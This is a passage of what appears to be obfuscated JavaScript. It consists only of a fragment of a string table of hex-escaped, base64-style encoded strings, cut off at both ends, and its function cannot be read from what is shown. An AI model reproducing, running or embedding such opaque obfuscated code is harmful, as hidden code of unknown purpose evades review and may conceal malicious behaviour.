3\x4b\x72\x77\x71\x54\x44\x68\x30\x62\x44\x68\x53\x44\x43\x6f\x57\x46\x77\x77\x35\x7a\x43\x6e\x33\x4e\x74\x77\x72\x44\x43\x6f\x63\x4f\x49\x77\x34\x35\x6d\x5a\x4d\x4b\x71','\x56\x45\x74\x49\x54\x31\x6b\x3d','\x45\x73\x4f\x4a\x4d\x67\x3d\x3d','\x77\x71\x49\x6d\x47\x63\x4b\x6c\x77\x72\x62\x44\x68\x31\x58\x44\x6a\x77\x3d\x3d','\x77\x70\x62\x43\x6d\x4d\x4f\x4d\x4d\x51\x35\x46\x77\x36\x76\x44\x6c\x68\x54\x43\x69\x6b\x44\x44\x70\x7a\x7a\x44\x6d\x38\x4b\x6e\x77\x36\x51\x6a\x77\x71\x33\x44\x72\x78\x54\x43\x6f\x63\x4f\x35\x44\x6c\x73\x2f\x77\x36\x30\x3d','\x77\x71\x67\x4e\x47\x63\x4b\x77\x62\x73\x4b\x30\x77\x70\x73\x3d','\x77\x34\x58\x43\x74\x4d\x4f\x51\x77\x34\x34\x3d','\x46\x38\x4b\x56\x77\x35\x78\x70\x77\x35\x6f\x44\x77\x34\x51\x3d','\x77\x72\x30\x4a\x77\x72\x38\x74\x4d\x6c\x76\x44\x68\x31\x2f\x43\x67\x73\x4b\x55\x51\x38\x4f\x55\x66\x38\x4b\x47\x63\x73\x4f\x61\x77\x70\x64\x67\x56\x38\x4f\x69','\x4f\x7a\x2f\x44\x6a\x38\x4b\x74\x52\x67\x3d\x3d','\x4e\x38\x4b\x55\x77\x70\x30\x3d','\x77\x72\x62\x43\x6a\x38\x4f\x53\x4d\x52\x39\x6d\x77\x71\x7a\x44\x6d\x51\x58\x43\x6d\x77\x3d\x3d','\x57\x4d\x4f\x5a\x77\x36\x6c\x6f\x45\x38\x4b\x37\x52\x68\x45\x6f\x50\x6a\x4c\x44\x6f\x53\x73\x4a\x59\x51\x4c\x44\x76\x78\x2f\x43\x6f\x58\x66\x44\x69\x77\x3d\x3d','\x77\x72\x6a\x43\x6e\x33\x44\x43\x74\x4d\x4f\x51','\x77\x6f\x38\x33\x77\x72\x63\x3d','\x77\x35\x7a\x44\x70\x79\x46\x45\x51\x73\x4f\x4f\x77\x6f\x4c\x43\x6a\x6d\x50\x43\x74\x77\x67\x3d','\x77\x36\x58\x43\x72\x63\x4f\x62\x77\x36\x7a\x44\x6f\x46\x45\x72\x4c\x4d\x4b\x64\x77\x34\x35\x51\x43\x4d\x4f\x67\x54\x43\x51\x43\x77\x70\x39\x58\x77\x34\x51\x36\x77\x35\x78\x54\x77\x70\x68\x4b\x77\x36\x4c\x44\x75\x79\x45\x79','\x77\x35\x48\x44\x73\x4d\x4b\x6a\x4c\x6e\x55\x38','\x65\x7a\x50\x44\x6a\x4d\x4b\x72\x62\x6b\x49\x49\x64\x30\x64\x39\x59\x32\x49\x6a\x77\x72\x76\x44\x71\x4d\x4b\x30\x46\x63\x4f\x41\x4f\x4d\x4f\x49\x5a\x67\x3d\x3d','\x4e\x4d\x4b\x68\x66\x38\x4f\x70\x77\x37\x6c\x77\x77\x36\x55\x63\x42\x44\x6e\x43\x69\x32\x52\x57\x56\x63\x4b\x52\x77\x71\x41\x68\x77\x72\x6f\x6c\x4f\x73\x4b\x45\x77\x34\x76\x43\x6c\x6e\x50\x43\x6d\x46\x37\x43\x6c\x79\x55\x68','\x4c\x6e\x4a\x76\x63\x73\x4f\x57\x5a\x63\x4b\x2f\x65\x63\x4f\x59\x61\x69\x34\x3d','\x77\x36\x62\x43\x71\x38\x4f\x6d\x77\x37\x7a\x44\x76\x55\x39\x72\x48\x41\x3d\x3d','\x53\x38\x4b\x57\x77\x36\x5a\x79\x77\x35\x58\x44\x67\x4d\x4b\x4d\x44\x6d\x54\x43\x67\x38\x4b\x32\x77\x37\x70\x62\x4b\x42\x73\x2b\x77\x72\x76\x44\x6e\x38\x4b\x6c\x77\x36\x62\x43\x71\x45\x39\x71\x55\x73\x4f\x66\x77\x72\x66\x43\x6a\x41\x4a\x67\x45\x4d\x4b\x4f\x59\x4d\x4b\x48\x55\x42\x74\x6a\x44\x4d\x4b\x38\x77\x71\x51\x7a\x77\x6f\x62\x44\x67\x4d\x4f\x61\x4b\x53\x7a\x44\x6d\x4d\x4b\x38\x4c\x32\x78\x52\x77\x36\x54\x44\x6b\x68\x58\x43\x6d\x38\x4f\x73\x77\x37\x4c\x43\x6b\x63\x4b\x47\x77\x37\x30\x79\x77\x35\x49\x4e\x42\x38\x4f\x7a\x77\x71\x38\x33\x54\x45\x44\x43\x6d\x73\x4f\x73\x77\x35\x76\x43\x69\x6e\x66\x43\x6b\x73\x4b\x4a\x77\x72\x39\x57\x43\x38\x4f\x49\x77\x71\x76\x43\x71\x4d\x4f\x43\x49\x38\x4f\x75','\x77\x72\x2f\x43\x6a\x30\x6f\x43\x45\x41\x3d\x3d','\x59\x48\x62\x44\x6e\x51\x3d\x3d','\x64\x47\x31\x76','\x77\x37\x6e\x44\x6d\x48\x52\x62\x58\x38\x4b\x6d\x47\x53\x54\x43\x70\x51\x3d\x3d','\x77\x34\x4c\x44\x72\x63\x4b\x34\x4c\x6d\x67\x67\x77\x34\x6c\x62','\x77\x36\x48\x44\x6c\x33\x4a\x4a\x49\x4d\x4f\x75\x77\x70\x4d\x46','\x63\x47\x49\x54\x77\x71\x73\x3d','\x54\x4d\x4b\x33\x65\x4d\x4b\x2b\x77\x36\x51\x6e\x56\x68\x76\x44\x6d\x45\x5a\x78\x63\x73\x4b\x63\x77\x36\x70\x44\x77\x37\x30\x67\x77\x37\x37\x43\x6c\x38\x4b\x49\x77\x70\x6f\x3d','\x77\x35\x6a\x43\x73\x4d\x4f\x46\x77\x34\x6a\x43\x67\x77\x3d\x3d','\x77\x71\x6f\x6f\x46\x4d\x4b\x33\x77\x71\x37\x44\x67\x31\x7a\x44\x6e\x68\x2f\x44\x6f\x47\x6c\x30','\x77\x71\x4d\x4f\x46\x63\x4b\x2b\x4a\x63\x4b\x79\x77\x72\x58\x43\x71\x32\x59\x63\x77\x36\x66\x44\x69\x67\x42\x66\x65\x4d\x4b\x63\x44\x77\x7a\x44\x75\x42\x6a\x43\x67\x63\x4b\x75','\x77\x6f\x59\x4f\x65\x6d\x42\x55','\x61\x67\x76\x43\x6c\x63\x4f\x47\x77\x71\x50\x44\x72\x43\x78\x58','\x77\x71\x51\x42\x77\x71\x63\x67\x4f\x6b\x33\x43\x6e\x56\x2f\x43\x68\x63\x4f\x4f\x52\x63\x4f\x4a\x52\x73\x4b\x42\x63\x38\x4f\x4e\x77\x6f\x73\x30\x42\x63\x4b\x38\x77\x37\x38\x67\x77\x71\x62\x44\x71\x77\x3d\x3d','\x61\x41\x58\x43\x71\x73\x4f\x48\x77\x72\x51\x3d','\x54\x7a\x6e\x44\x67\x4d\x4b\x43\x52\x33\x4d\x5a\x63\x45\x78\x32','\x77\x72\x51\x4d\x41\x41\x3d\x3d','\x54\x63\x4b\x69\x47\x6a\x4c\x43\x76\x56\x63\x36\x77\x34\x62\x44\x70\x38\x4b\x78','\x46\x46\x6f\x76\x46\x38\x4f\x58\x77\x36\x68\x47\x77\x71\x6f\x3d','\x77\x6f\x54\x43\x70\x43\x7a\x44\x71\x41\x41\x31\x66\x4d\x4f\x45\x48\x54\x48\x44\x68\x38\x4b\x55','\x61\x73\x4f\x79\x77\x35\x58\x44\x76\x63\x4f\x52','\x77\x36\x58\x43\x72\x63\x4f\x52\x77\x37\x7a\x44\x70\x77\x3d\x3d','\x58\x6a\x55\x42\x43\x52\x66\x44\x71\x6d\x63\x34\x77\x70\x33\x43\x6b\x43\x54\x44\x6a\x73\x4f\x64','\x52\x44\x50\x44\x68\x38\x4b\x4c\x53\x6d\x51\x3d','\x77\x34\x76\x43\x76\x73\x4f\x49\x77\x34\x33\x43\x6a\x77\x3d\x3d','\x77\x71\x4c\x44\x72\x63\x4f\x75\x77\x70\x72\x44\x71\x38\x4b\x58\x57\x4d\x4f\x4d\x52\x63\x4f\x42\x42\x73\x4b\x6d\x62\x73\x4f\x48\x77\x34\x67\x77','\x77\x6f\x74\x6a\x4c\x38\x4b\x50\x77\x36\x39\x52\x77\x72\x78\x31\x77\x34\x38\x41\x77\x36\x5a\x50\x77\x6f\x31\x61\x77\x35\x4d\x3d','\x77\x71\x73\x2f\x48\x73\x4b\x78\x77\x72\x66\x44\x6c\x51\x3d\x3d','\x65\x63\x4f\x38\x77\x36\x37\x44\x72\x63\x4f\x57\x77\x36\x58\x44\x6b\x63\x4b\x52\x77\x34\x44\x43\x70\x32\x6e\x44\x70\x63\x4b\x37\x77\x70\x67\x34\x77\x71\x59\x30\x77\x34\x4a\x5a\x44\x63\x4f\x6f\x77\x34\x59\x3d','\x46\x38\x4b\x37\x77\x70\x4a\x33\x77\x71\x68\x4d','\x57\x4d\x4f\x5a\x77\x36\x6c\x6f\x45\x38\x4b\x37\x52\x6a\x59\x55\x44\x68\x50\x44\x6c\x69\x30\x7a\x53\x79\x6e\x44\x6c\x6a\x6a\x44\x6a\x77\x3d\x3d','\x77\x6f\x59\x4f\x4d\x38\x4b\x47\x77\x6f\x62\x44\x71\x47\x33\x44\x71\x52\x37\x44\x6a\x6c\x35\x43','\x46\x58\x42\x6b\x77\x70\x67\x41\x42\x30\x70\x30\x47\x73\x4f\x4a\x77\x72\x58\x44\x67\x38\x4f\x7a\x48\x52\x56\x2b\x54\x73\x4f\x6d\x77\x71\x37\x43\x6c\x55\x67\x70\x51\x52\x73\x46\x77\x34\x50\x44\x71\x73\x4f\x2f\x4c\x67\x3d\x3d','\x77\x34\x58\x44\x73\x7a\x6c\x55\x56\x51\x3d\x3d','\x77\x71\x74\x62\x4b\x41\x3d\x3d','\x63\x6c\x4e\x4b\x4d\x45\x37\x43\x73\x4d\x4f\x32\x55\x48\x55\x3d','\x51\x44\x50\x44\x67\x4d\x4b\x4c\x56\x6e\x67\x3d','\x66\x6b\x58\x44\x67\x63\x4f\x6f\x56\x63\x4f\x52\x77\x72\x50\x44\x68\x32\x2f\x43\x6a\x6b\x55\x6d\x64\x42\x38\x36\x77\x71\x52\x76\x43\x38\x4f\x76\x64\x73\x4b\x73\x77\x35\x76\x43\x75\x67\x44\x43\x6c\x38\x4f\x71\x77\x72\x6b\x3d','\x77\x72\x77\x42\x77\x72\x30\x38\x4f\x41\x3d\x3d','\x64\x63\x4b\x4c\x57\x67\x3d\x3d','\x77\x71\x6e\x43\x6c\x73\x4f\x54\x4d\x77\x52\x66\x77\x72\x59\x3d','\x77\x72\x58\x43\x6e\x38\x4f\x49\x4d\x78\x6c\x5a','\x4e\x4d\x4b\x68\x66\x38\x4f\x70\x77\x37\x6c\x77\x77\x36\x55\x59\x42\x7a\x6a\x43\x6d\x6e\x46\x49\x64\x4d\x4b\x61\x77\x72\x30\x39','\x62\x73\x4b\x56\x77\x36\x5a\x38\x77\x35\x48\x44\x6a\x63\x4b\x32\x54\x6e\x6e\x43\x69\x51\x3d\x3d','\x46\x45\x6b\x75\x77\x36\x6a\x43\x70\x6b\x76\x44\x6f\x63\x4b\x46\x4e\x32\x77\x6c\x53\x63\x4b\x57\x57\x73\x4f\x4d\x77\x72\x59\x4d\x63\x6d\x66\x43\x73\x38\x4f\x75\x77\x34\x63\x6a\x48\x4d\x4f\x66\x77\x34\x42\x57\x77\x6f\x4c\x44\x74\x38\x4b\x4c\x5a\x73\x4b\x5a\x77\x35\x37\x43\x71\x68\x77\x79\x77\x72\x68\x61\x59\x51\x3d\x3d','\x77\x34\x31\x66\x77\x34\x6f\x55\x77\x34\x41\x3d','\x77\x72\x4c\x44\x73\x63\x4f\x71\x77\x70\x6a\x44\x67\x38\x4b\x76\x61\x38\x4f\x48\x51\x38\x4f\x73\x41\x63\x4b\x72\x57\x77\x3d\x3d','\x51\x46\x68\x46\x56\x46\x67\x45','\x61\x38\x4b\x4c\x77\x36\x68\x77\x77\x35\x51\x3d','\x77\x70\x34\x4f\x59\x48\x78\x57\x53\x6a\x45\x2f\x77\x70\x2f\x43\x6c\x38\x4f\x59\x77\x35\x42\x79\x77\x72\x6f\x4a\x4d\x4d\x4b\x35\x64\x68\x6f\x35\x4c\x38\x4b\x52\x77\x35\x33\x43\x6c\x4d\x4b\x44\x77\x6f\x72\x43\x6d\x47\x6a\x43\x70\x63\x4b\x36\x45\x56\x45\x69\x77\x70\x62\x43\x68\x4d\x4f\x6f\x77\x71\x35\x33\x44\x77\x3d\x3d','\x65\x43\x48\x44\x6e\x52\x76\x43\x6a\x77\x3d\x3d','\x77\x6f\x55\x63\x63\x32\x64\x77\x54\x43\x41\x2b\x77\x70\x6e\x44\x76\x63\x4f\x4d\x77\x35\x64\x32','\x53\x73\x4b\x71\x65\x73\x4b\x6c\x77\x36\x30\x78','\x54\x79\x51\x53\x41\x68\x59\x3d','\x77\x34\x33\x44\x74\x38\x4b\x42\x77\x34\x78\x6f\x77\x35\x6a\x43\x67\x63\x4f\x48\x77\x36\x78\x63\x77\x36\x56\x78\x4d\x63\x4f\x66\x59\x63\x4b\x2b\x77\x34\x35\x70\x77\x36\x62\x43\x68\x53\x4c\x43\x68\x48\x66\x44\x72\x58\x64\x6d\x77\x6f\x44\x44\x6c\x73\x4b\x66\x4b\x55\x76\x44\x72\x67\x59\x7a\x77\x6f\x35\x62\x77\x6f\x7a\x43\x6f\x77\x51\x3d','\x77\x35\x62\x44\x70\x63\x4b\x53\x77\x35\x64\x4f\x77\x35\x37\x43\x6b\x4d\x4f\x47\x77\x36\x6f\x32\x77\x37\x46\x32\x4e\x51\x3d\x3d','\x63\x6c\x62\x44\x6c\x73\x4f\x76\x56\x73\x4f\x44','\x77\x36\x68\x6c\x77\x34\x76\x43\x76\x42\x77\x3d','\x63\x41\x58\x43\x73\x4d\x4f\x62\x77\x72\x62\x44\x70\x44\x5a\x66\x77\x36\x78\x78\x43\x47\x33\x43\x72\x6c\x72\x44\x73\x4d\x4b\x76\x50\x6a\x50\x44\x6b\x53\x44\x43\x75\x68\x6b\x66\x59\x63\x4b\x57\x77\x6f\x50\x44\x6b\x63\x4b\x5a\x77\x35\x6b\x64\x65\x63\x4f\x78\x55\x63\x4b\x33\x77\x72\x55\x71\x55\x73\x4b\x30\x57\x31\x4a\x66\x77\x71\x68\x6c\x55\x38\x4b\x35\x48\x77\x3d\x3d','\x77\x35\x62\x44\x71\x6a\x78\x53\x52\x4d\x4f\x31','\x4b\x45\x42\x4f\x56\x38\x4f\x69\x77\x6f\x68\x72\x50\x53\x33\x44\x69\x73\x4b\x79\x77\x6f\x33\x44\x6a\x52\x6b\x59\x77\x70\x41\x6c\x4d\x73\x4b\x45\x77\x72\x56\x34\x52\x73\x4f\x45\x77\x6f\x67\x39','\x77\x36\x4c\x44\x6c\x32\x5a\x58\x58\x73\x4b\x75\x41\x79\x37\x43\x73\x38\x4f\x69\x62\x4d\x4b\x74\x64\x31\x7a\x43\x73\x77\x3d\x3d','\x77\x6f\x56\x71\x44\x67\x4e\x59\x77\x34\x51\x3d','\x77\x72\x76\x43\x69\x4d\x4f\x48\x49\x67\x67\x3d','\x54\x45\x74\x53\x55\x31\x73\x57\x77\x72\x2f\x44\x68\x6b\x78\x4d\x41\x51\x56\x33\x48\x63\x4b\x54\x54\x63\x4b\x44\x59\x73\x4b\x65\x50\x63\x4f\x76\x77\x71\x6e\x44\x6a\x6d\x38\x44\x61\x73\x4b\x4a\x56\x52\x58\x43\x70\x51\x3d\x3d','\x77\x72\x41\x5a\x47\x4d\x4b\x6e\x62\x67\x3d\x3d','\x77\x34\x48\x44\x75\x38\x4b\x76\x4c\x30\x41\x6f\x77\x34\x4a\x47\x77\x36\x6b\x46\x54\x38\x4f\x32\x77\x36\x6f\x3d','\x59\x4d\x4b\x52\x77\x35\x4c\x44\x73\x38\x4b\x48\x77\x35\x30\x3d','\x4c\x63\x4b\x70\x5a\x38\x4f\x6b\x77\x37\x46\x6d\x77\x72\x38\x51\x47\x58\x6e\x43\x6a\x57\x4e\x42\x55\x73\x4b\x7a\x77\x72\x4d\x72\x77\x71\x5a\x2f\x43\x73\x4b\x4b\x77\x36\x7a\x43\x67\x79\x2f\x43\x67\x56\x7a\x43\x6b\x58\x6c\x75\x77\x36\x52\x6e\x77\x6f\x34\x3d','\x47\x55\x5a\x70\x77\x71\x6e\x43\x73\x51\x3d\x3d','\x77\x72\x4d\x4c\x45\x63\x4b\x67\x53\x73\x4b\x68\x77\x72\x2f\x43\x6c\x6d\x59\x71\x77\x36\x2f\x44\x6b\x41\x59\x3d','\x77\x35\x50\x44\x75\x73\x4b\x57\x77\x35\x46\x70\x77\x35\x62\x43\x68\x38\x4f\x46','\x77\x37\x7a\x43\x67\x69\x6e\x43\x76\x63\x4b\x46\x48\x6b\x35\x39\x77\x34\x68\x65\x4b\x63\x4f\x45\x4d\x4d\x4b\x49\x4c\x41\x3d\x3d','\x77\x72\x72\x43\x6e\x6b\x6f\x65\x41\x51\x3d\x3d','\x77\x70\x48\x43\x75\x63\x4f\x76','\x57\x63\x4b\x44\x77\x36\x49\x2b\x54\x4d\x4f\x36\x57\x45\x6b\x35\x65\x6a\x54\x43\x70\x6c\x6f\x4b\x62\x56\x44\x43\x72\x31\x37\x43\x72\x33\x7a\x43\x6d\x73\x4f\x67\x61\x30\x44\x43\x74\x44\x54\x43\x67\x48\x6b\x62\x57\x73\x4b\x59\x77\x36\x58\x43\x70\x7a\x45\x54\x5a\x73\x4b\x53\x77\x72\x4e\x6b\x77\x6f\x4d\x6a\x77\x6f\x63\x58\x77\x72\x50\x44\x76\x73\x4f\x67\x54\x4d\x4f\x79\x77\x35\x31\x6b\x77\x6f\x2f\x44\x67\x45\x6a\x44\x69\x63\x4f\x56\x77\x35\x5a\x39\x51\x38\x4f\x65\x77\x72\x39\x6c\x48\x52\x2f\x44\x6c\x6b\x45\x3d','\x51\x44\x6e\x44\x69\x51\x3d\x3d','\x58\x73\x4b\x33\x77\x37\x73\x3d','\x77\x35\x58\x44\x76\x44\x67\x3d','\x66\x63\x4b\x4c\x77\x34\x50\x44\x73\x67\x3d\x3d','\x65\x56\x52\x4b','\x41\x30\x64\x41','\x77\x71\x7a\x43\x69\x6e\x50\x43\x6f\x41\x3d\x3d','\x77\x70\x58\x43\x73\x7a\x48\x44\x72\x41\x3d\x3d','\x77\x72\x78\x67\x4f\x47\x46\x63\x53\x56\x6e\x43\x68\x73\x4b\x31\x77\x70\x4d\x48\x66\x63\x4f\x41','\x77\x36\x58\x44\x6d\x33\x63\x3d','\x57\x73\x4b\x31\x44\x77\x3d\x3d','\x44\x4d\x4b\x47\x51\x51\x3d\x3d','\x58\x58\x41\x49\x47\x73\x4f\x41\x77\x36\x42\x5a\x77\x72\x63\x37\x4a\x4d\x4f\x4f\x77\x70\x6a\x43\x70\x73\x4f\x73\x52\x4d\x4b\x72\x4f\x42\x6f\x6c\x4b\x4d\x4b\x4f\x56\x38\x4b\x38\x57\x4d\x4b\x71\x77\x36\x56\x64\x53\x57\x6f\x41\x77\x37\x2f\x43\x6a\x51\x72\x44\x73\x41\x3d\x3d','\x5a\x63\x4b\x35\x62\x38\x4b\x6a','\x77\x37\x37\x44\x6c\x33\x35\x61\x56\x73\x4b\x69','\x66\x6a\x58\x44\x67\x67\x59\x3d','\x55\x48\x52\x33','\x77\x36\x7a\x44\x6d\x4d\x4b\x6e','\x4e\x38\x4b\x6f\x77\x37\x63\x3d','\x4d\x48\x6b\x59\x77\x70\x33\x44\x6d\x38\x4b\x70\x77\x36\x6e\x44\x6d\x45\x48\x43\x6e\x57\x49\x3d','\x77\x35\x58\x44\x74\x38\x4b\x62\x77\x35\x42\x71','\x42\x73\x4b\x73\x77\x71\x68\x77\x77\x71\x35\x57\x77\x34\x4a\x35','\x77\x71\x72\x43\x6e\x45\x4d\x57\x41\x52\x77\x6a\x41\x46\x51\x52\x42\x32\x5a\x67','\x65\x55\x6e\x44\x6b\x41\x3d\x3d','\x77\x37\x2f\x44\x68\x48\x4d\x3d','\x4e\x46\x38\x2b','\x77\x6f\x7a\x44\x69\x63\x4b\x2b\x77\x34\x74\x73\x77\x35\x6a\x43\x68\x63\x4f\x62\x77\x36\x73\x65\x77\x37\x46\x64\x42\x73\x4f\x49\x55\x38\x4b\x32\x77\x35\x35\x31\x77\x37\x48\x43\x70\x48\x7a\x43\x6f\x30\x58\x43\x67\x6b\x46\x4e\x77\x72\x54\x44\x75\x73\x4b\x36\x5a\x33\x72\x43\x72\x7a\x34\x6e','\x77\x35\x6c\x4b\x77\x34\x6b\x41','\x4d\x73\x4f\x47\x77\x36\x51\x2b\x41\x55\x38\x46','\x59\x63\x4b\x52\x77\x35\x63\x3d','\x42\x63\x4b\x71\x77\x70\x56\x67\x77\x72\x4e\x49','\x4b\x54\x48\x44\x67\x4d\x4b\x74\x54\x73\x4b\x4d\x77\x70\x77\x4a','\x77\x34\x50\x44\x76\x69\x45\x3d','\x77\x71\x6b\x50\x77\x72\x38\x36\x4d\x6b\x44\x43\x6a\x41\x3d\x3d','\x57\x54\x6a\x44\x69\x73\x4b\x4a\x52\x48\x6b\x44\x66\x45\x63\x3d','\x4e\x4d\x4f\x78\x4f\x6e\x58\x43\x74\x78\x62\x44\x6f\x67\x3d\x3d','\x63\x6d\x49\x51','\x51\x6a\x66\x44\x6d\x4d\x4b\x46\x52\x58\x45\x5a\x64\x6c\x45\x3d','\x46\x30\x45\x69\x47\x38\x4f\x48\x77\x36\x52\x38\x77\x70\x59\x48\x43\x38\x4f\x41\x77\x71\x72\x43\x68\x4d\x4f\x6d\x57\x63\x4b\x68\x49\x78\x77\x3d','\x50\x33\x42\x6d\x77\x70\x51\x3d','\x52\x55\x39\x51\x62\x6c\x55\x61\x77\x71\x34\x3d','\x52\x31\x4e\x78\x43\x4d\x4b\x53\x77\x37\x30\x64\x77\x72\x68\x34\x4e\x4d\x4b\x59\x77\x72\x76\x44\x68\x38\x4f\x31\x42\x51\x3d\x3d','\x65\x73\x4b\x4a\x77\x36\x56\x33\x77\x34\x51\x3d','\x66\x38\x4f\x68\x77\x36\x67\x3d','\x77\x34\x4c\x43\x75\x32\x7a\x44\x73\x56\x30\x6e\x5a\x63\x4f\x50\x51\x69\x6e\x43\x67\x73\x4b\x41\x77\x6f\x33\x44\x68\x73\x4b\x72\x77\x35\x55\x36','\x58\x69\x59\x66\x42\x51\x59\x3d','\x66\x46\x4a\x47\x4a\x31\x76\x43\x76\x51\x3d\x3d','\x77\x71\x33\x43\x6d\x30\x63\x3d','\x77\x72\x48\x43\x6b\x44\x51\x3d','\x77\x37\x33\x43\x68\x63\x4f\x52','\x77\x72\x48\x43\x6d\x38\x4f\x71','\x63\x58\x35\x63','\x66\x38\x4f\x75\x4d\x46\x58\x44\x72\x38\x4b\x34','\x45\x6b\x6b\x55','\x64\x33\x68\x78','\x53\x38\x4b\x77\x65\x73\x4b\x35\x77\x34\x67\x32','\x54\x56\x30\x64','\x77\x72\x78\x36\x50\x48\x4a\x70\x57\x41\x3d\x3d','\x4c\x6e\x4a\x79','\x77\x70\x62\x44\x73\x63\x4f\x70','\x53\x73\x4b\x76\x44\x53\x6e\x43\x6e\x30\x59\x3d','\x44\x63\x4b\x46\x5a\x67\x3d\x3d','\x55\x38\x4b\x6a\x77\x34\x77\x3d','\x63\x38\x4f\x36\x77\x36\x30\x3d','\x77\x70\x64\x67\x46\x67\x3d\x3d','\x77\x72\x5a\x5a\x42\x41\x3d\x3d','\x77\x6f\x4e\x6c\x50\x51\x3d\x3d','\x77\x71\x30\x76\x46\x73\x4b\x77\x77\x6f\x44\x44\x69\x56\x62\x44\x6a\x78\x50\x44\x75\x77\x3d\x3d','\x62\x73\x4b\x57\x77\x35\x48\x44\x71\x4d\x4b\x6f\x77\x35\x64\x36\x77\x6f\x50\x43\x6a\x63\x4f\x34','\x50\x73\x4b\x74\x77\x36\x67\x3d','\x77\x72\x54\x43\x6c\x32\x51\x3d','\x63\x30\x7a\x44\x6c\x73\x4f\x7a\x63\x38\x4f\x45','\x53\x6e\x37\x44\x73\x67\x3d\x3d','\x47\x31\x56\x58','\x49\x33\x68\x49','\x77\x36\x64\x2b\x77\x35\x6b\x3d','\x77\x35\x68\x57\x77\x34\x63\x54\x77\x36\x52\x55','\x77\x72\x4a\x37\x4c\x67\x3d\x3d','\x77\x71\x54\x44\x71\x73\x4f\x75\x77\x70\x6a\x44\x67\x63\x4b\x6e\x61\x73\x4f\x4d\x64\x73\x4f\x63','\x77\x71\x4c\x43\x6d\x33\x4c\x43\x70\x73\x4f\x42\x43\x67\x3d\x3d','\x4d\x32\x30\x43\x4d\x4d\x4f\x6d\x77\x34\x64\x75\x77\x6f\x77\x48\x41\x73\x4f\x6b\x77\x6f\x76\x43\x75\x63\x4f\x48\x65\x4d\x4b\x55\x48\x44\x6f\x56\x47\x63\x4f\x6b\x55\x73\x4b\x38\x53\x38\x4b\x2b\x77\x36\x74\x36\x65\x46\x74\x5a\x77\x71\x76\x44\x6a\x51\x6a\x43\x70\x55\x46\x37\x55\x4d\x4b\x62\x4f\x30\x4a\x65\x61\x44\x52\x55\x4e\x38\x4f\x51\x77\x70\x70\x31\x45\x45\x66\x44\x6d\x6c\x51\x77\x45\x38\x4f\x54\x77\x72\x59\x78\x43\x56\x4d\x2f\x47\x4d\x4f\x43\x52\x67\x6f\x3d','\x77\x70\x54\x44\x68\x38\x4f\x6f','\x55\x56\x55\x64\x57\x63\x4b\x34\x77\x6f\x63\x32\x4a\x32\x6a\x43\x6c\x73\x4f\x45','\x77\x34\x66\x44\x75\x4d\x4b\x6d\x4e\x48\x55\x3d','\x4b\x58\x52\x31\x77\x72\x51\x66\x46\x67\x3d\x3d','\x77\x71\x4c\x43\x75\x56\x7a\x44\x76\x4d\x4f\x6f\x77\x35\x7a\x43\x6b\x4d\x4b\x65\x77\x34\x66\x43\x6a\x4d\x4b\x62\x77\x71\x52\x52\x77\x34\x34\x3d','\x77\x71\x44\x43\x70\x45\x67\x3d','\x46\x33\x52\x38\x77\x70\x59\x54\x44\x67\x3d\x3d','\x4a\x4d\x4f\x72\x4e\x6e\x58\x43\x72\x41\x67\x3d','\x64\x32\x4d\x54\x77\x71\x76\x44\x6c\x38\x4b\x55\x77\x36\x59\x3d','\x4c\x4d\x4f\x57\x77\x37\x55\x2b\x46\x46\x6f\x3d','\x77\x34\x33\x44\x76\x73\x4b\x66','\x65\x55\x72\x44\x6b\x38\x4f\x6b\x53\x73\x4f\x2f\x77\x71\x45\x3d','\x58\x4d\x4b\x35\x55\x67\x66\x43\x73\x47\x67\x3d','\x77\x36\x62\x43\x6f\x63\x4f\x47\x77\x37\x77\x3d','\x77\x71\x58\x43\x69\x30\x67\x51\x41\x52\x45\x3d','\x44\x43\x7a\x44\x6b\x63\x4b\x35\x57\x67\x3d\x3d','\x77\x71\x6b\x50\x77\x72\x34\x69\x4e\x45\x6b\x3d','\x77\x70\x31\x38\x49\x73\x4b\x57\x77\x37\x49\x3d','\x77\x6f\x58\x43\x76\x73\x4b\x32\x5a\x48\x31\x39\x77\x70\x4e\x55\x77\x71\x78\x7a\x55\x73\x4b\x79\x77\x37\x63\x4f\x64\x32\x72\x43\x72\x58\x42\x2b\x56\x4d\x4f\x79\x77\x6f\x5a\x32\x77\x37\x58\x44\x74\x63\x4f\x69\x46\x77\x66\x44\x6a\x38\x4b\x63\x77\x36\x6e\x43\x76\x38\x4f\x6b\x77\x70\x42\x43\x4d\x63\x4f\x37\x41\x73\x4b\x4c\x77\x35\x2f\x44\x69\x38\x4f\x64\x64\x55\x33\x44\x70\x55\x51\x61\x5a\x31\x54\x44\x67\x6e\x35\x32\x77\x36\x70\x69\x77\x35\x6c\x2b\x77\x6f\x42\x6f\x77\x37\x4c\x44\x6c\x77\x4c\x43\x6f\x56\x6b\x6a','\x59\x31\x54\x44\x6d\x38\x4f\x6f\x52\x67\x3d\x3d','\x51\x38\x4f\x39\x77\x37\x59\x3d','\x51\x38\x4f\x56\x77\x36\x6c\x72\x43\x4d\x4b\x6b','\x48\x63\x4b\x4a\x77\x70\x77\x3d','\x52\x6e\x5a\x72','\x4b\x30\x4d\x7a','\x59\x73\x4b\x39\x77\x35\x63\x3d','\x77\x36\x44\x44\x6b\x33\x35\x5a\x54\x63\x4b\x6e','\x46\x63\x4b\x46\x77\x35\x39\x73\x77\x34\x73\x5a','\x62\x4d\x4f\x6d\x77\x34\x72\x44\x6f\x41\x3d\x3d','\x77\x71\x42\x54\x58\x38\x4f\x39\x66\x63\x4b\x6a\x77\x37\x48\x44\x6c\x32\x51\x2f\x77\x36\x54\x44\x6b\x68\x46\x41\x59\x63\x4f\x7a\x4a\x79\x62\x43\x76\x56\x44\x43\x67\x38\x4b\x54\x77\x34\x6e\x43\x6a\x48\x5a\x51\x44\x42\x54\x43\x73\x54\x56\x5a\x44\x73\x4b\x33\x77\x37\x6e\x43\x6c\x68\x45\x74\x4f\x46\x44\x44\x6a\x67\x3d\x3d','\x4d\x73\x4f\x43\x77\x36\x63\x3d','\x47\x63\x4b\x72\x77\x71\x49\x3d','\x77\x70\x54\x44\x75\x73\x4f\x47','\x59\x52\x6e\x44\x6a\x51\x3d\x3d','\x5a\x55\x70\x69','\x43\x4d\x4f\x73\x77\x34\x38\x3d','\x77\x72\x56\x39\x4e\x47\x34\x3d','\x77\x35\x74\x76\x77\x36\x38\x3d','\x77\x37\x33\x43\x68\x38\x4f\x53','\x45\x63\x4b\x6c\x55\x41\x3d\x3d','\x77\x34\x44\x44\x68\x63\x4b\x6b','\x77\x70\x46\x7a\x4a\x41\x3d\x3d','\x77\x37\x54\x43\x75\x63\x4f\x6c','\x55\x73\x4b\x2b\x59\x51\x3d\x3d','\x77\x6f\x4a\x70\x49\x